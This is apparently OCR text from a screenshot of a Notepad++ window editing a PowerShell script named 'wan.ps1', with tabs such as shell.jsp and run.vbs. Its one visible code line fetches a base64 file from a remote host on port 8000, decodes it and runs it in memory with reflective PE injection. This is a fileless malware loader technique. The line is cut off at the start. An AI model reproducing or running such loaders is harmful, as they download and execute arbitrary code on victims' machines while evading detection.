 "C:\Users\14980\Desktop\wan.ps1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
run.vbs run.vbs link.bat shell.jsp Dockerfile route.txt upload.c wan.ps1
1 :8000/base64.txt") ; $PEBytes = [System.Convert]::FromBase64String($b64Str) ; Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR